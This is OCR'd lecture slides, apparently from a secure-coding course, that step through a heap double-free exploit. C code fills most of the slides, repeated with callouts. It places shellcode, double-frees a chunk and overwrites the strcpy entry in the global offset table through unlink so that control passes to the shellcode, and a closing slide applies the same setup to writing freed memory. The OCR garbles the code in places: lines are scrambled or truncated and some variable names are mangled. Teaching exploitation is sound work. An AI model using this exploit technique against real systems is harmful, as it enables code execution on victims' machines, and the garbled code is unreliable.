

```
Double-free Exploit Code - 2
   1. static char *GOT_LOCATION = (char *)0x0804c98c;
    2. static char shellcode[] =
3. "\xeb\x0cjump12chars_" 3.
    4.
          "\x90\x90\x90\x90\x90\x90\x90\x90\
                                                           Allocating the second
    6. int main(void){
                                                           and fourth chunks
    7.
         int size = sizeof(shellcode);
    8.
         void *shellcode location;
                                                           prevents the third chunk
          void *first, *second, *third, *fourth;
         void *fifth, *sixth, *seventh;
shellcode_location = (void *)malloc(s*
                                                           from being consolidated
   11.
          strcpy(shellcode_location, shellco
   12.
         first = (void *)malloc(256);
         second = (void *)malloc(256);
third = (void *)malloc(256);
   14.
                                                 Freeing the third
   15.
                                                 chunk moves the
          fourth = (void *)malloc(256);
                                                 first chunk to a
   17.
          free(first);
   18.
         free(third);
                                                 regular bin.
          fifth = (void *)malloc(128);
   19.
          free(first);
          sixth = (void *)malloc(256);
*((void **)(sixth+0))=(void *)(GOT_LOCATION-12);
*((void **)(sixth+4))=(void *)shellcode_location;
   21.
   22.
          seventh = (void *)malloc(256);
   25.
          strcpy(fifth, "something");
   26.
          return 0;
   27. }
```

#### .... **Double-free Exploit Code** - 3 1. static char \*GOT\_LOCATION = (char \*)0x0804c98c; 2. static char shellcode[] = 3. "\xeb\x0cjump12chars\_" 3. "\x90\x90\x90\x90\x90\x90\x90\x90" 6. int main(void){ int size = sizeof(shellcode); void \*shellcode\_location; Allocating the fifth chunk void \*first, \*second, \*third, \*fourth; void \*fifth, \*sixth, \*seventh; shellcode\_location = (void \*)malloc(size); causes memory to be split off from the third 10. 11. 12. strcpy(shellcode\_location, shellcode); chunk and, as a side 13. first = (void \*)malloc(256); effect, this results in the second = (void \*)malloc(256); 14. third = (void \*)malloc(256); first chunk being moved fourth = (void \*)malloc(256); 16. to a regular bin 17. free(first); free(third); 18. fifth = (void \*)malloc(128); 20. free(first); sixth = (void \*)malloc(256); \*((void \*\*)(sixth+0))=(void \*)(GOT\_LOCATION-12); 21. \*((void \*\*)(sixth+4))=(void \*)shellcode\_location; seventh = (void \*)malloc(256); 23. 24. strcpy(fifth, "something"); 25. return 0; 27. }

```
Double-free Exploit Code - 4
   1. static char *GOT_LOCATION = (char *)0x0804c98c;
    2. static char shellcode[] =
3. "\xeb\x0cjump12chars_" 3.
    4.
          "\x90\x90\x90\x90\x90\x90\x90\x90\x90
    6. int main(void){
        int size = sizeof(shellcode);
         void *shellcode location;
         void *first, *second, *third, *fourth;
        void *fifth, *sixth, *seventh;
shellcode_location = (void *)malloc(size);
   11.
         strcpy(shellcode_location, shellcode);
                                                         Memory is now
         first = (void *)malloc(256);
                                                         configured so that
         second = (void *)malloc(256);
   14.
         third = (void *)malloc(256);
                                                         freeing the first chunk a
   15.
         fourth = (void *)malloc(256);
                                                         second time sets up the
   17.
         free(first);
                                                         double-free vulnerability
   18.
         free(third);
         fifth = (void *)malloc(128);
   19.
         free(first);
         sixth = (void *)malloc(256);
*((void **)(sixth+0))=(void *)(GOT_LOCATION-12);
   21.
   22.
         *((void **)(sixth+4))=(void *)shellcode_location;
         seventh = (void *)malloc(256);
   25.
         strcpy(fifth, "something");
   26.
         return 0;
   27. }
```

#### $\bullet \bullet \bullet \bullet \bullet$ **Double-free Exploit Code** - 5 1. static char \*GOT\_LOCATION = (char \*)0x0804c98c; 2. static char shellcode[] = 3. "\xeb\x0cjump12chars\_" 3. /\* jump \*/ 3. "\x90\x90\x90\x90\x90\x90\x90\x90" 6. int main(void){ int size = sizeof(shellcode); void \*shellcode\_location; void \*first, \*second, \*third, \*fourth; void \*fifth, \*sixth, \*seventh; shellcode\_location = (void \*)malloc(size); 10. 12. strcpy(shellcode\_location, shellcode); 13. first = (void \*)malloc(256); When the sixth chunk is second = (void \*)malloc(256); 14. allocated, malloc() returns third = (void \*)malloc(256); fourth = (void \*)malloc(256); 16. a pointer to the same 17. free(first); chunk referenced by first free(third); 18. fifth = (void \*)malloc(128); 20. free(first); sixth = (void \*)malloc(256); \*((void \*\*)(sixth+0))=(void \*)(GOT\_LOCATION-12); \*((void \*\*)(sixth+4))=(void \*)shellcode\_location; seventh = (void \*)malloc(256); 23. 24. strcpy(fifth, "something"); 25. return 0; 27. }

## **Double-free Exploit Code** - 6



```
    static char *GOT_LOCATION = (char *)0x0804c98c;

 2. static char shellcode[] =
3. "\xeb\x0cjump12chars_" 3.
       "\x90\x90\x90\x90\x90\x90\x90\x90"
 6. int main(void){
    int size = sizeof(shellcode);
      void *shellcode location;
      void *first, *second, *third, *fourth;
      void *fifth, *sixth, *seventh;
shellcode_location = (void *)malloc(size);
11.
      strcpy(shellcode_location, shellcode);
                                                        The GOT address of the
      first = (void *)malloc(256);
                                                        strcpy() function (minus
      second = (void *)malloc(256);
14.
                                                        12) and the shellcode
      third = (void *)malloc(256);
15.
                                                        location are copied into this memory (lines 22-23),
      fourth = (void *)malloc(256);
17.
      free(first);
18.
      free(third);
      fifth = (void *)malloc(128);
19.
      free(first);
      sixth = (void *)malloc(256);
*((void **)(sixth+0))=(void *)(GOT_LOCATION-12);
21.
22.
       *((void **)(sixth+4))=(void *)shellcode_location;
       seventh = (void *)malloc(256);
25.
       strcpy(fifth, "something");
26.
       return 0;
27. }
```

## **Double-free Exploit Code -7**



```
1. static char *GOT_LOCATION = (char *)0x0804c98c;
 2. static char shellcode[] =
3. "\xeb\x0cjump12chars_" 3.
                                         /* jump */
       "\x90\x90\x90\x90\x90\x90\x90\x90"
 6. int main(void){
      int size = sizeof(shellcode);
       void *shellcode_location;
      void *first, *second, *third, *fourth;
void *fifth, *sixth, *seventh;
shellcode_location = (void *)malloc(size);
10.
12.
       strcpy(shellcode_location, shellcode);
13.
       first = (void *)malloc(256);
                                                           The same memory chunk
       second = (void *)malloc(256);
14.
                                                           is allocated yet again as
       third = (void *)malloc(256);
       fourth = (void *)malloc(256);
                                                           the seventh chunk on line
16.
17.
       free(first);
                                                           24
       free(third);
18.
       fifth = (void *)malloc(128);
20.
       free(first);
       sixth = (void *)malloc(256);
*((void **)(sixth+0))=(void *)(GOT_LOCATION-12);
       *((void **)(sixth+4))=(void *)shellcode_location;
seventh = (void *)malloc(256);
23.
24.
       strcpy(fifth, "something");
25.
       return 0;
27. }
```

# **Double-free Exploit Code** - 8

```
    static char *GOT_LOCATION = (char *)0x0804c98c;

 2. static char shellcode[] =
3. "\xeb\x0cjump12chars_" 3.
       "\x90\x90\x90\x90\x90\x90\x90\x90"
 6. int main(void){
 7. int size = sizeof(shellcode);
      void *shellcode location;
      void *first, *second, *third, *fourth;
10. void *fifth, *sixth, *seventh;
11. shellcode_location = (void *)malloc(size);
                                                          when the chunk is allocated,
      strcpy(shellcode_location, shellcode);
                                                          the unlink() macro has the
      first = (void *)malloc(256);
                                                          effect of copying the address
      second = (void *)malloc(256);
14.
                                                          of the shellcode into the
      third = (void *)malloc(256);
15.
      fourth = (void *)malloc(256);
                                                          address of the strcpy()
17.
      free(first);
                                                          function in the global offset
18.
      free(third);
                                                          table
      fifth = (void *)malloc(128);
19.
      free(first);
      sixth = (void *)malloc(256);
*((void **)(sixth+0))=(void *)(GOT_LOCATION-12);
*((void **)(sixth+4))=(void *)strongle = (void *)strongle = (void *)malloc(256);
21.
22.
25.
       strcpy(fifth, "something");
26.
       return 0;
27. }
```

## **Double-free Exploit Code** - 9



```
    static char *GOT_LOCATION = (char *)0x0804c98c;

 2. static char shellcode[] =
       "\xeb\x0cjump12chars
       "\x90\x90\x90\x90\x90\x90\x90\x90"
 6. int main(void){
 7. int size = sizeof(shellcode);
       void *shellcode_location;

    void *first, *second, *third, *fourth;
    void *fifth, *sixth, *seventh;
    shellcode_location = (void *)malloc(size);

12.
      strcpy(shellcode_location, shellcode);
13.
      first = (void *)malloc(256);
       second = (void *)malloc(256);
14.
       third = (void *)malloc(256);
                                                        When strcpy() is called
       fourth = (void *)malloc(256);
16.
17.
       free(first);
                                                        control is transferred to the
       free(third);
18.
                                                        shell code.
       fifth = (void *)malloc(128);
20.
       free(first);
       sixth = (void *)malloc(256)
*((void **)(sixth+0))=//11 *)(GOT_LOCATION-12);
*((void **)(sixth+4/)=(void *)shellcode location
23.
       seventh = (void *)malloc(25
24.
       strcpy(fifth, "something"); The shellcode jumps over the first 12 bytes
25.
       return 0;
                                        because some of this memory is overwritten by
27. }
```

# Example Program



## **Writing to Freed Memory**



- The setup is exactly the same as the doublefree exploit.
- The call to malloc() replaces the address of strcpy() with the address of the shellcode and the call to strcpy() invokes the shellcode.